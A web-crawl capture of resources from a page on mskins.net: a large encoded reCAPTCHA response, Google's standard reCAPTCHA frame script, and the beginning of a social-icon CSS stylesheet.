D8yw7rDgMK3w55VE8OHc8KyNlXCkMO9C8K5wqIcOE8hHsKAw5xBwqd/B8KFJsKQw6/CmjvCk8KtD8Oza3LDtcOASsK/McOGw6h1wp/[base64]/[base64]/R2I6Q8OBCwzDjcKaVsKqw6NRFiNWwo9tBMOjRMKqZ8OzwoQLwoZpE8OBwr9/[base64]/Cg1XDjMKEwop9TsK3LUAJwonDsgTDgWjCg0zCtsOVwphEfsOiwqvClMKxUsKPwqd0w6PCsm/Ds8O5dMKzwp5wwptBTFQewoXCgcOfTk8dwqtrw43CgiRJw6l4Nz4rwqw+w7DDp8OnE0AYbgjDucOnwrwxVsKvw47Dk8OMG8KnZsKSV8KvEjTDmsKFw5DDksKwIgQzMFrCknc7w5HCnlTDqMO/K8OAEsO6V0lJe8KUwoTDosOEw4dRAMOZVMKZXsO7DMKrwrxcwowkw6/ClVxbw5/DiGIiw67CszlDwrTDimZuKVlQecOrw4wLEsORBMKzacODX8OTRHUiwqtqEU3DiMOkwq/Dv0HCtFMWw6NfKMOZDcKUwrLDljBudcOpw6jCtBFiwoLCicOFwpxiw5bCm8OBCzfCicODGVckw6jCucKhw5UxwrkHw7/DqgZfwq3Dn3V4w4/[base64]/w7d/[base64]/DoQbCoxbCkMOhw4nDh8O7LRdUNsK5wrPDu3XDmQRcD8OqMcOXw7AbAMOowrnCkMK/wrvDssONLQ1BYR7DhUHCucOrwq3CkFY7w4HCjMKeHnTChMK1YsO1OsOgwpTDljfCvQpia23CrkIywqrCtnZKUMKoKcKGa0XDjEHCum4VSMKnAcOiworDgVsiw4LDtcKUw5tzKiHDimMqPz/DjSwWwqfDklXCgmzCnTl0wrl3wrXCukENYxZRKsK3Z2hwYsOywpJQwrI/[base64]/CisK5w5HCmsK7wphSw6hmAm8Hwr0uOcONw7TCqhZnGk88acOvw6vDosOBGR7DrmXDrFFQIMKKw7zDi8Kdwq3CoQUcwoDCqMOeV8KowqwFHizCgsOBfFlEw7vDjgvCojptwp44WkZIF3/DpnDDmMKAPDXCjcKywrUGPMONwqDDncKjw6/Dm8KewpTCh0LCl0DDn8OEaEfCp8OnbB/Dm8OTwpnDt0bDqcK+QwbCjsKzPMOHwpbCrFbDgChgwqgIB1zDgcOgA8OxKMOBQ8ObDcK8w4UxBFPCuR/[base64]/w5Qzw4YaEiInwphZGCltw4g4w45gw5Myw4HDgcOmYsOfwq7DtMKYM8OqD1JrIcKidAjDq0jDliHCnsOUB8KyTcOtwpYIw7LCsU/[base64]/wrMYwrbDvcO8woo2w67DncKfw7TDojbDqzvDqSplwqd/IU/CmsORw5TCgsKww57CrcOTWMKPX8O+w4PCm1bCtMKAw4BWwp7CnCMOw5rDm8KnERYtwqPCggLDjwDDncOTwo3CoyQ3wotPwp7Co8OXIMKYR8O/ejprOCE/XMKawpE4w5YZfxQVTsOEJkkOPy/[base64]/Co8KaHMOrU2XDsGNJwoUlenjCnMOawr/DpcOewq/DhsOsTWc3wrrDscK5w4M7UyXDg8OpekvDhMOSSArDv8Oxw5xOSMOecMKUwrsKa1/[base64]/DpsKpCVMzTsOxwrJZR8KJw5PCri3DgcK7G8KRU8KzUMKTT8KAw5xNw6MNw44Swr0LwrAbbDjDgxXDkntFw7ITw5MIOn3Cl8KlwofCgMOjG3LCuwbDj8KkwoXDrihIw5fDnMKfO8ODaMOhw6/DsmFfwqHCniXDjsOAwqHClcO/KsK/AQkww5XCrHVLwp46wo5GKU5scWHDrMOuwq5paxJTwqXChATDliLDrQ0/dGlgKRIpwqNyw5XCmsO8woPCncKbQsO1w5U1wo0CwrM1wq/[base64]/WgbCtcOKAy7DuhLDhTHCr3YOLCrClzPCnktPBRV/Z8KcN8Ocw4RuZHDCoVwfK8OnRmVqwp8aw7vCqMK9LMK9w6zDtsKBw6Ejw6VHOMK+c2HDr8OyTMO4w5jCnwjCi8O1wrtiCsO3SGrCjcO0OVt/FMOJw4HChx/DsMOdG0AqwpbDqWbCucO4wqnDv8KxXSvDh8KhwpDCoG7CtHApw4jDkcKFwo8Sw51NwrLCisOnwpbDrl3DlsK9wprDlCJ7woA6w7Q7w73DnMK5bMKnw58kDsOacsKechHDn8KJwohcwqTCg2bCt24nZRLClRAuwrLDjEMRWnTCr3XCs8KQGsK/[base64]/[base64]/Cr1vCh3AtXsKwwrHCmjg8Sz9pwo7CmcO5wqwFw5E3wp3Cnzw2w77CicOUwqMPPFnDhMKrP298CFjDh8KTw5c0w49aC8OOe1rCgEASUMK6wqzDtxhTBm8yw6/CrD9wwqA8wqbCsHvCh1hkP8KwaHPCqsKQwp0wSBrDvjHCjzFJwr7DpMKMTsOIw4daw5XChcK3RXcgBMOvw5XCusK4TcOWaTbDjmo6asKiw6DCniQcw4gHwpE7c0jDoMOjXC3Dgl9BWMOUw6QqbkTCk3HDrsK9w7/DqhDCq8Kgw65Gwr3Dmi5BA341f0xww7EWw4XCphDCsirDqkRMw5F/EEZXCAjDosKpE8Oqw5BVLSwQOhPDhcKvHlgjWhckU8OWScKTIiJ8QiHCpsOcYMO9PF1iYQpLfCcUwqzDkwBxFMKSwpjCrinCszVbw48nwr4ZG28kw5vCg3rCsVfDmsKvw71Zw48KWsO7w64nwp3DrsKqfnHDo8O/[base64]/CscO+w6VFw7HDh8KKw4HCjMKkacKRXnYbF8O0wr9WdXLCo8K+wqfCrULCu8KJw5bCicOUQGh5PU/DuzrCm8OdRybDjGPDmgnDscOHw6dSwp0vw4rCksKowpDCscKjeWnDscKPw5FfDQIuw5obOsOmPMKYJ8KGw5BLwrHDhcOzw795VsO1wqvDnX4nwo3DksKPf8K4wqtob8OzVMOPB8OWScKMw7DCslXCtcO/cMKWUgbDryHChV0Vwpklw5nDtC7DuyzCk8KJDsOqczHCuMOhGcKkD8O3Hx3DhcO6wrPDvEUIJsO/FsKpw4/Dnz3Ci8O4wpPCjMOFf8Kgw4nCi8O/w4/DtQoqMsK0NcOEXB8cbMOzX2DDsQHDicOAUsKhR8K/wpLDl8K8LgjDiMK/[base64]/[base64]/CscOFEsOJw5FbGsKBV3fCr8KOwrnCph/[base64]/dBDCu8K/[base64]/w5h4wrh4LcKaen4Twq7DrlvCrcONwrHCt8O5wpdUOwjCqBo0w6vCt8KowpoRwpldwqrCo3vCmlDCg8OrBsK4wpAuSCBaQcO0a8K+Zg95XkIFYcOERcK8S8KXw74FA0Frw5rCi8K6T8KLB8OYwrfDrcKkw6rCrhTDtH4JXMOCcsKZLcOhCsORJMKVw789w6EKwr/DncK3VypJI8KXwpDCtS3Dvl96Y8OuAzEeEHzDgXkREnzDkmTDiMOXw5DDjXYywpLDoW0RRU1afsOxwp4Qw6pfw4twDkXCiWgCwr1BQ0PCihrDqh/DrsO9w7TCnzFyI8OrwpXDrcO9MANMbWMywoMST8OWwrrCrWUkwpZXSTcEw5tTwp3DnxFYPy5ww6sddMK2PsObwrTDk8K/wqQnw6/[base64]/wqBfw5MgS8Otw7ULKMOofklofcOgw4kpw4zDhVA7eQwVw4RhwqbDtzxywrTCosODWD5BB8KcEgjDtTDDscOQT8OgIhfDmUnDmsOKVsKRwoUUw5nCgsKndxPCtcOOCkU1wq1tWzPDvU/[base64]/[base64]/DtT/CoVTDsGZ+TArCiHrDvm96E8Otw4A3w5VSw5kMw5YSw717O8OdIgPCjxN/BsOCw5NsdldMw7dIGsKQw7hTwojCq8K5wq1qN8OrwphdScKhwqvCs8Kbw7TCsWlww4HCnmthK8Ked8KNHMK/w6N6wp4Zw7FXE1HCiMOsLVbDkMKKcU1Gw57DqTweSBvChsOPw5RSwp8BKichWMOxwq/DuUHDgsO7acKUUMKpBMOgR3vCo8O0w77DuC0jw4zCu8KHwp3DhBNdwqjCg8KuwoFTwohLw6/DvGE8BETCmsObd8KJw7V7w6LCmwvCv1Efw6NRw47CtSTDmSpOFMO5HWjDq8OOABLDoAk8J8OZwpjDj8K5bcKNNHBAw79iP8K4w67CisKzwrzCocO2RANiwprCqhFcM8Klw4DCpA8QLA/[base64]/wqhYasKqwrjCszLCisKCw4JLwrDDhMKvwpDCrydKw5LDkS5KYMKLFS0hwrbDlcK/wrbDjQ16IsOAD8KTwp59TMOvbWxUwqZ/VMKFw5oJw78Mw7TCqxwgw73DgMO4w7XCnsOsG3wtCMOcNBTDsTHDuy1bwqbCl8KywqzDjBLDocKXBzvDpsKtwqvDqcO0Qy3CpHnCgF85wqLDjcKzDsKkXMKjw69nwpXDjMOBwookw5/CncKvw5TCngTDv2NIbsO5woI3HG/DlcKhw7jCqMOtworCpX3CrcOTw7rDognDqcKUwr/[base64]/DsQtSw6/DncOBwqcHwqrCkETChWzCkMKLTMKRJ8Ozw7MmwppTwoTCjMOlR0RqUR/CsMKCw5Bww7jCgCItw5VVMcOJwr7DpsKEMMK5wqjDkcKPw44cw5pWPE19wqUGPEvCp2/[base64]/Dt8Ouw4JwFxPDmmYcwqxYw5FTwpEGw7gkw4LCocO2w4YHQcKIGQ7DnsKvwqxMwrbDmjbDoMOuw6YoE1RMw4fChMKMwoBDDjENw6/CsUnDo8OreMOUwrnCpUFVw5R5w6JAw7jCl8KCw6MBcG7DpG/CsiPCg8OTX8OYwoRNw5PDj8OSOlnCmWLCgTPCjF/CvcOiV8OgcsKMUFDDv8KDw4jChsONcsO0w7vDuMK6QsKvAMKxAcOtw4dRYsOcBsOCw4DDicKBwpwSwpVcwq0sw6Afw5TDoMKcw5LCrcK2HSYKNiIRXXYlw5g1w7/[base64]/CnkzDgMOyCTZjw5UYwqxGw6XDtcOUXCceTcOTwrbCuSjDlHrCpMKdwozDhkF7DHEPwrh7wo3Do1PDgVnCtzNEwrTCrnfDtFjCtwLDpMOtw74Iw6BaL2fDgcKqwpQTw6N8TcKHw7vCusKwwr7CgXV/wrPCisO4fsODwrbDkcOcw5tAw5LCkcKtw5YbwqfCn8Klw7Nuw6rCkmgJwojClMOSw5p/w7RWw64sd8K0SzrCjS3DtcKhwqpBwqjDrsO3U3PCscK9wqjCsWhMM8KYw7oiwrjCj8KILsOsPDvDinHCgD7DnTw9RMOQJlfCvsKsw5J3woA8M8KuwpDCjWrDucOLEG3CiVQEDMKBQ8KWF1jCoSLDr3XDuF9+IcKuwrDDtmJFHGRLSzB8UEVNw405KAjDmEzDmcKMw5/CuXw8Q1LCuhkIZF/DicO9wqwFasKTBnoxw6FRNGtXw73DuMO/w6XCjSMCwq10fAFFwrR4w6vDmydqwo4UZsKnwr3Dp8OKw6R9wqoUNsODwrvDmcO/OsO4wqPDgVTDrDXCq8OJwrnDhg4REQxNwoDDk3nDrMKEEnzCsSZVw5jDsAjCuyQdw4pWw4LDrcOHwp8qwqLCqgnCrMOdw7JhJAlvw6oLDsKBwq/Ct2XCmBbCpzzCj8K9w79RwoHCg8Kxw6rCgmIwbMOww57DvMKvwrpHHk7CscKywrcfWsO/w4XCrMKnw7bDq8Krw7HDgE7DjsKKwpZHw5NSw4EGI8OxSsKEwot8MMKxw6TCpsOBw4s5azM7fADDn2/[base64]/CvMK9NzLCmcO5K2fCulFmwoM+w47DtsKLwqJAWsK8w6ZRTD/CqsOWw4pGMBvDj3wtw7TCkMKvw4nCkh3DrFHDm8KzwpYcw68FYiE9w7LCthLCrsK3wr1pw4jCocOFTcOowrREwod2wrzCtVPDosOJKlTCncOew6rDscOrQsK0w4VwwrcmQWomPzchHifDqXB+woMMw4PDosKDw6nDj8OLLMOGwrAhdsKCAcKiw4/DhUpIPzTCrifDlk7DtcOiworCn8Olwr9Fw6Q1YRTDkgbClW/CvjbCrMOxw7lOT8K9woFCPMKXMcOsHcOHw4HCl8KWw7p7wr9hw5nDgwgRw4sYwpDDljVfeMOrRMOEw7fDjMOIckA3wrTDpBAQXD0cYHLDm8OtfsKcThYtcsOvVMKmwr7Dq8KDw4PDgcKfWTbDmcOoBsK0w7/DkcOje0HDskciw57Dl8K1QAzCucOOwoLDll3DhcOmasOYUcOrc8K0w63CnMOCBsOxwoxjw7IYPMOyw45SwqsxaUU1wqFZw67Dh8O2wpJ0wpvCpsKRwqVdw4XDpHvDlcOJwpzDhk4sSsOUw5LDilhgw6JzZcO5w6A/WMKgEjBow7QFV8OwEA4nwqc8w45WwocCRz1ZCzjDp8OcXAHCq0ksw6PClsKAw6zDt1jDqUXChsO9w603w4fDpElPHsO9w5slw5/CiTzDrRjDlMOKw5DCnwnCusOnwp7DhUHDl8O/wr3CssKgwr/DuGMSQMOSw5ovw5PCgcOoBkPCrcOLal7DsSTDnB5zwoXDrBjCrSrDssKRTWbChsKFwoF1eMKTDC0wOBHDlHoewpl3VjLDgkTDncOIw60fwpJbw49gH8Oew6pKMsKgwrh+dT48w4vDkcO6L8OlQBECwqU8b8KUwrZkHxZxw5nDnsKjw7UwVH/[base64]/DmsO+YsOyOSLDuAEJw5kHwokjcsOOK8ONwrjCjcOKwppnBCFUa1nDjBzDgT7DqMOqw7gsTsK9wo7DgHc2YV7DsF3Dn8Kkw5TDkAk0w4fCs8ObOMOUDkQ9w6vCjj8awqB1EsOHwr/Cr2/CicKpwpkFOMO/w47DnCbDtjbCgsK8FCpBwrMYMS1oV8KQwosGNgzCusOwwqIWw4/DvcKsGB0twqd8w4HDk8OJdQB0ScKWMm1pwqVVwp7Dmld0EsKgw4guD1dOPkdKGH8yw7RiaMKECcKpSAXCocKLVH7DrgfCuMKBZcOLdVwLaMO7w5FFYMOueALDhcKGHcKHw51IwosyAVvDu8OfTMOgclDCo8Kqw5Ypw5IRw6jCi8Ovw7t/T0doQcKqw6sBM8Oewrcswql7wrlMJcKofnrDksOwOsK7eMORPhDCgcOiwp/[base64]/CjGIEw7kWw5Zgw5/[base64]/XAgJDsKqw4/Cqz1WFx3Dm0nCm8ObwqF2wqLDqjbDicORb8ODwq/CgMOFw7RYw5t4w5/[base64]/CowlFwok7aDHCn8OfTMO4w7DCnmYZw5DCp8KJUSLCm0lcw50eG8OadcOwQwE0PMOpw4XDocOWZSd+YBI3worCuSjDqm/Ds8OuSC4mAsOSMsO3wpJddsOkw7LCiBvDlxDCrRHCiV1HwpxraX8ow6zCs8KANCHDvsOKw6DCnzNDwo8kwpDDnTbCo8KTKMKAwqzDgcKiw6PCn2TDhsOuwrFwRUPDtsKPw5nDtC1Vw7RvBx/DogVhccOAw6DDpXF7w4ReCV/CpMKjXkRQR2YKw73CuMOyR2LDhDA5wpl/w7/Cu8OvaMKgCcK+w4N6w6tmN8KYwqjClcKeTirCqnTDt1sGwrbClS9LFsKheylUPVdrwoXCocO3eWpLByDCqsKtwq5lw5TCn8OTWsOqWcKCw6bCpyxgDX/Dgyc8wqAcw4DDssOWQThRwrfCnxg0w6rDssOoSsOaLsKOWhpbw4jDoQzDi1fCnHdQY8KUw6ELXC87w4JJSjfDvQZQRMKcwqrChxFzw6jCszfCncO0woDDiC3DpMKuBsKSw5PCn3XDj8KPw4zCvEDDuwNmwpEXwrU/EnLCt8ORw43Du8K0UMOyWg3CvMOLexg3w4EMaibDjh3CsQYUDsOOaUHDoHrCksKPwp/CtsKFcHQfwrTDssK+wqQsw6Q9w5vDgTrCn8Kgw6BJw4thw69Jw5xaPMKyG2jDksO/wrDDlsOoO8OSwqHCvzIXSMOWLnrDrV11QMKiJ8Onw7N7X3MLwqg2wpzDjsOrTmLDkMKhN8OnMsO/w5rCnCRyfsKqwoxAO1/CjT/CiB7DvcKdwoV+Iz/CoMO9wqnDtBkSZMOQw7DDuMKjalXCkMORwpAzIG9Yw4VLwrLDg8ObbsODw5bCvcO0w64UwqsYwqMOw6zDl8KwVMOldwfDj8KsXBYVPW/CpTlodC/CnMKGV8O7woAVw4hTw7B4w47CjcK1wph9w5fCiMKew5Miw4nDkMOew4ENP8OJDcONZsOICF5ZFl7CpsOrLsK2w6vDs8K2w7HCrkZpwq/CrUhMa3HCrirDqkDCnsKEQS7CscK9LyMnwqPCuMKqwpFCaMKqw5lzw49ZwqsoSxBsbMOwwqVXwpvCt1PDjsK8OCPCqBvDksKbwqFrYnFrLR/CvsOzGsKJRsKxT8OJw5U7wrjCvcOmEcKNwq4CM8KKA2jDuBF/[base64]/w63DlsKuS8OiwrkFM8KeAHXCt8OEw4XCpmnCpC9cw6HClMOgw68PSWhFKsK7Ig7DjD/CnVwfwpPCksOIw5bDvR3DnC9fegBIQMOQwq4tAsOJw6hVwp8DN8KMw4zDjsKqw75ow7/CoQASDhnClsK7w5lbc8O8w4nDoMKQwq/CqzJvw5E7Gyx4YEoVwp1Hwo9Cwol9Z8KYTMO/w5zCvxt0P8OHwpjDpcO1CQJMwofCnQ3Dn0fDvULCv8KZalVFGcOrF8Odw4YZwqHCnDLCm8K7w6zCnsOiwo4sQ2YZLMOZWX7CoMOHPHsXw7cbw7bCtMOSw4/CvsOVwrHCuzFnw4HDosK9w5Z+w6XDgCBYwrDDocKnw6BhwpI2LcKIAcOUw4nDoEVgYS4kwpbCh8KRwrHCin/DggjDtwrCvlfCvzbDuAoNw7w9BRrDtMOdwp/CksKewqs/[base64]/wrcUw6JhwqrCsMOQS8OAEUfCjsK4woHDmB3CjTHDtcO8w5dpXcOnU2VGFMKqLsKoNsKZCxYIPMK+wrMQMl3Dl8OaZcO8wowgwosSNEVHw4IfwrHCjMKVWcKwwrMMw5rDvMKhwo3Ds0YBWMKtwozCoVLDhcOcwocRwppDwpPCncOPwq/CjA9jw4hLwohWw4jCjAHDgmFEFyZ+B8K/w745BcK/wq/DlCfDr8KZw7lBf8OOb1/CgcO5DmE6aisMwrknwr5pWx/DuMOWIRDCqcK6dQU/woNzUMOVw6/CpSHDg3fCuzHDi8K+wqzCu8OpbMKnUW/Dk11Vw5ljMcOzw78Xw4cVBMOsARnDv8K7c8Kbw5vDisKRW2c6JsKlwpLDrEZewrDCsWvCqcO1HMOcHivDqkfDuz7CgMOGJizDii5owoUiORkJesOdwrhXKcKKwqLCjlPCgC7DqMOww5TCpT53w6zCvCdfa8KCwoLDim/DnhMuw7PDjFQtwqDCjMKKZMOxc8KNw6/Cklk9VTDDul5xwp5nOyXCvxBUwo/[base64]/CqMOpL3V6w6jCnxrDpcK+cT93w7vCs2LCrMO4wrLCpWbCmDAFIHfCgAI0BMKSwrHCrRbCtMOGWg7DqQZnOhdWeMKIHWXCmMOdw4hLwpUmw7xwMsKDwqPDpcOMworDqGTCqE8lPsKUJMOSH13CocOKQwQDaMO/c0lNJRzDo8O/[base64]/XxbDoWE6DyImPMKNBxjCrcOxw4dFT2RgUxfCvcKGUcOYNMK1wrLDq8O/[base64]/ClMOxO2zDnTfDjTTCpxrDpD/DsjzChxLDs8OvFsK5CFTDqMOqG1EnBDF0QRfCp04gT1V1asK7w5bDosKQbcOOYMKSCcKIfxM4fm4nw4HCmcOoDXNnw5PDu1DCrsO8w4XDqXDCuU45w4Fbw7ALLsKww5zDszItwobDvHzCgMOQJMO/[base64]/DlzoIRcKJwqjCtwvClMO0K8KuL2oEccObw6EPIgrChzjCgWRvHMOiCcO/wpnDjAnDm8OjZhzDhSbCvkMQPcKrw4DCghjCqz3CpnbDrW7DvGDCkRpMDRXCrMKjJcOVwqXCmMOsayQYwrTDusOmwqQXegsWdsKmwoJlNcORw7Fvw7zCgsK5BGQnwprCvwEqwr7DhBttwqYWwoVxRl/CicO/w5XChcKXAgTChEfCocK4ZsKvwq5KBmnDg1nDs0M4P8Okw6FJdsKSOS7Cu0fDrDtpw7NABUzDjMKjwpAQwrjCj23Dj3s1HRp+cMODAyoIw4J6KcO+w6dtwoVaSh1ww4oSwpTCmsKbM8ODwrfCmi/[base64]/[base64]/[base64]/FcOiB8OuOMOSSywBWxXCvxfChsKVWiprw4EUw7PDlmBsMw/CkBtXXMOGM8OZw5vDu8ODwrnCsxfCqV7Dj1BWw6nCtjDCisOIwqHCgVjDm8Kiw4RQw4duwr4iw5Q4aiPClDTCoHI2w57CnDh4LsOqwoAUwoxMGcKdwr/CusOyAsOrwp7DtDHDiyHDmAbDnMKgDRF9wqA1YVwHwpjDklMFAjvDh8OdM8KwOlXCosO3SsOzWsK7TF3DjwbCosOibE4rbsOLcsKewqrDuTvDvG8bwqvDi8OaIcOgw5LChl/DkMONw6DDjcK7IMOywpvDrBRNw4l/LcKow6rDondxaFbDhwd9wq/[base64]/DgitnWDpWw5wKEXwRaynDucKSw61tV0tPZG8Pwo/ClB/CsnvChSjCgDzCsMKEXB4Vw43DiQ1CwqPDjMOtJA7Dr8OaXcKgwopmZMKzwrBzMhLDgFfDlFrDpH5Yw7ddw789G8KJw5kTwpxxARp+w4XCoi3Dnn0cw7kjVG/CgcK3Tg0AwpsAfsO4acOYwq7DmcKPZ2hCwocdwoh7AsOHwp0je8KJw4RLSMKIwpNCV8ODwoM9NsKnCcOcN8KKP8OIa8OOMzDCtsKYw7xUw7vDlD/CiH/CssK6wpRTVRMtC3vClsORwpzDsC3CjsOpRMOPQiAeZMOZwpV4HcKiwrYdSsO1wodvesOGKMOaw40UP8K5V8Okw7nCrUZ1w7AkQX3CvW/[base64]/Co8OFEhrCosOew4HDuWPCosK3wpnCtT9Pw4LDgsOeEB14wrAYwrgyDynCoUV3NcKGwrBIw4nCoAxFwq8GScOta8O2wrDCtcOEw6PCsn1zw7Fiw7rCncKpwqzDjWTCgMODFsKFw7/DvCwWO1UZEA/CqsKswoZww6JRwq4ib8K7CcKAwrPDjFPCuBcJw7J1FUzDp8KLwrBjUEdRBcKrwpNSX8O2SlNBw48GwqVRPCfDgMOlwpvCscOoGRFFwrrDocK8wpDDrSLDunbCpVvCscOSw4B2w4kWw4rDvTvCrjMZwrEHYhDDqcOoYDTCpsK7byTCsMOVcMKzVhXCrcK9w7/[base64]/I0JTcMKNDns4cnTDj1jCoMOmworCg8O0MW/[base64]/[base64]/CpEk4EcKhw7phVRtKSlvCiMOqw6oUccOxYMOqdkdTwpcLw67CgWvDvMOHw5vDu8KiwobDpyopw6nCv3dvw57DtMO2Q8OQw7XDp8KffUrDtsKNVcKVG8KAw5FaLMOtcB3DgsKIEmDDrMO/wrfDk8ObNsK/wojDv2DCgcOJeMKLwqJpLT7DnsKKGMK5wrRdwq84w7ZzMMK2SmNYwrxsw6coKsK9woTDoXICcMOeXy5bwrvDrMOBwoU9w60hw64RwonDqcK9ZcO5CsOhwoxdwqnCkFbCgMORQH4jE8ORM8K/[base64]/wp/CscKhIcOUKcOtXcKfw6BXw4wzw6R8w7bDisOFw7MOJsKYX2HDoC/[base64]/DtxsWwoXCgMKaw4FOaMKuaBPDuCLDicO8w4EdecOcw6N3e8OfwqjCo8Kmw6DDsMKowohkw4QzecOOwp0Xwo3CkTlZQcOuw6/[base64]/Dh8KTw47CpsOEeijCq8Kqwr19w7fDtUoAwotyw6rCuAZewqLCoXhXwrjDqsKONwx5AMKJw7UzLWnDigrDr8ODw6FgwozCml/CtsKxw6cIeQ8OwpoHwrjCvMK2XMKgwrPDgMK+wrUUw5LCmMOGwpkNM8Onwpwow5XDjSEKEiE6w4/Dl3QFw77ClcK1AMKUwooAJMOFd8OswrA/wqHCvMOIw7DDlFrDoQvDqTbDuirCg8OJfRXDqsKAw71PekvCnWHDnlbDnWrCkF4Fw6DDpcKdLFxFwr8Kw4nCksO9wr9nUMO/c8Knwpkrwq9+BcKJw4/CvMKpw65TXMKoWRTCoWzDhsOHYw/CmTIUXMOwwp0qwonCt8KFY3DClj8JZ8KQDsKEUA0CwrpwBsOwMcOUUcOywqB0w7huSMOLw7oYCxUwwqNrT8KMwqRHw75xw47ChUJOIcO6wpkOw6A6w43CjMO1wqHCtsO1XcKZcz0ew6J4RcOawojCrhfCsMKZw4PCvMKXOFzDo0HDv8O1X8O7PAhEB1s/w6jDqsOvwqI/w55sw45Kw7NEf0dxFjIjw6nCpXRhH8OlwrjChsKOeCfDocKBV0sIwo9HKcOPwrPDjsO4wr5EAGdPwqNzYsOrKDTDgMKHwo4qw5PCjcOwBsK7IcOMaMOWXcKyw5rDs8OdworCmi7CrMOnR8OVwrICUCjDpg/CvMO/[base64]/wrsyJsOtMEHDnAw3wpo4w5kXHsOfK3tLNg3Dr8KyVQwIBVt6w7MYwprCrmTChzN+w7EcL8O3bMOSwrF3E8OSCm84wq/[base64]/CrMOmw4Abwo7Di3fDjCMLwp7CpyHDhsOpEUAGE0vCnX3Dt8OFwqXChcKfRlrCklfDvcOISsOIw4fCsQRywpNOGsKMd1RCKsO4wosCwqfDvjxvN8KWKCx6w73CocK8wqHDvcKFwqPCg8KTwq4NEsKBw5BWwpLCqsOURUEqw4/Dj8KawpvCvcKaZ8Kjw7IOAlVhw4g5wo98GVRbw4w4OcKiwoUQJjLCuBpwdyXCscODw4PCncO0w6wbbFrCuA7DriXDmcOcLQ/ClQPCucKXw6REwqjDssK3d8KCw7ojMFVhw43DgMOaSghDfMOpb8OjNW7CpsOUwodXJMO8GBUfw7rCvMOBbsOdw5nCqUjCokQLYS8jZw7DlMKFw5TCoUEcPsOXI8OXw4jDgsKIMsOqw5QdOcODwpURwoBXwpXChsK8LMKdw4nDgcK9LMOAw5/Cg8OUwoDDsGvDmw5jw5VoM8Kdw5/CuMKyeMKjw6nDmsKhIQQuwrzDgsOxTcOwZsKRwrIQa8OGG8KLw6dTcsKDBh1cwprCqMO4CTNqO8KtwozDiSdTVBfCvcO6GcOqZF8LR0rDrMKvQx99ZxMXW8OgA3/DrcK/WcKxaMKAwqfCjsOPKDTCihcxwqzDoMOkw6vChsKBSlbDvGTDscKZwoclaljCgsO4w7fDnsKCKMKTwoYEGHbCsVhyDhLDosOnMAPDhnbDkBlGwpFjRR/CmBApw7zDnhArw7rCpMOkwofCuhDDk8OSw7lmwr/CicOww6YhwpF/[base64]/[base64]/CsXgDDkxgwoBdw6XCpMKbcm0td8O4w5gpFHJ7wp5xw4cXClY+w5vCnV/Dr21OScKGcjbCt8O7Mld8MlzDtsOVwqDCsCsLScO8w4PCjidcJQ3DvEzDqVM/wosyfMOCw6TCq8ONWikyw4rDsD3CoDEnwooHw6DDqX4yaEAFwoXCncK1LMKZDD7ChQrDmMKhwoDDmHpCRcKQRnPDq0DClMKuwr9KamzDrsOGT0IkEgrDmsKcwoFqw4/[base64]/CiE4pw7rCgMKdDS3DmE/DpcKnwpvCjRnDohN/XMKEBz7DlVvChcOUw4cmMsKcYTFkRcKpw4/Cgi3DpcKyIMOcwq3DkcK8wodjehfCqwbDkXwfw7x1wpbDjsK8w4HDpsK+w7LDviorH8Krd1UzaUrDoVo5wpvDulPCl03CgsKgw7Btw4ANBMKYf8OdUcKjw7BHYxHDlMKJw7ZUQcOlYB/CrcKtw77Dv8O3ZAvCuDQiQ8Kkw6LCgXjCkXXCiBHCvcKCOcOCw5d/YsO8WBUGHsO1w7DDqsKGwpU1d1HDkcKxw7XCh2HCkhXDildnCcOQSMKDw5PCs8OIwpjCqjLDt8KeTcK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,236],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mskins.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22M27PqTCvgnwGZHnNoXyS+qmnu/uYt2U+TpuhvdovU6I\\u003d\x22,0,0,null,1,1769656548772,0,0,[81,195,203,213],null,[92],\x22RC-sDUnmae-cMy4Hw\x22,null,null,null,null,null,\x220dAFcWeA7LvauYNA7hTIPQFtcM-aQUYvnjInt-lzlOOX28erjr90dhDUmHjbxSl_2PBdx1J0uUO45TetgDRQDsMU4rK58k1_SwJA\x22,1769739348552]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pN7TDkrXVacJhK9DD6VS_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769652954614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mskins.net/themes/mc/assets/css/socicon.min.css
body_size: 1565
content:
@charset "UTF-8";[class*=" socicon-"]:before,[class^=socicon-]:before,[data-icon]:before{font-family:socicon!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:socicon;src:url(../fonts/socicon.eot);src:url(../fonts/socicon.eot?#iefix) format("embedded-opentype"),url(../fonts/socicon.woff) format("woff"),url(../fonts/socicon.ttf) format("truetype"),url(../fonts/socicon.svg#socicon) 